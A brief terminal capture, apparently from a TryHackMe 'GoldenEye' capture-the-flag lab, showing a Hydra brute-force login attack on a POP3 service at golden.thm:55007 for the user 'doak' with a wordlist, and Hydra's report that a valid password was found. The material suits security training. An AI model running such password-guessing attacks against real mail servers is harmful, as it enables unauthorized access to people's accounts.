 root@upset:~/thm/goldeneye# hydra -l doak -P /usr/share/set/src/fasttrack/wordlist.txt pop3://golden.thm:55007 -t 64
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-05 18:37:37
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 64 tasks per 1 server, overall 64 tasks, 222 login tries (l:1/p:222), ~4 tries per task
[DATA] attacking pop3://golden.thm:55007/
[55007][pop3] host: golden.thm   login: doak   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-05 18:38:10
root@upset:~/thm/goldeneye#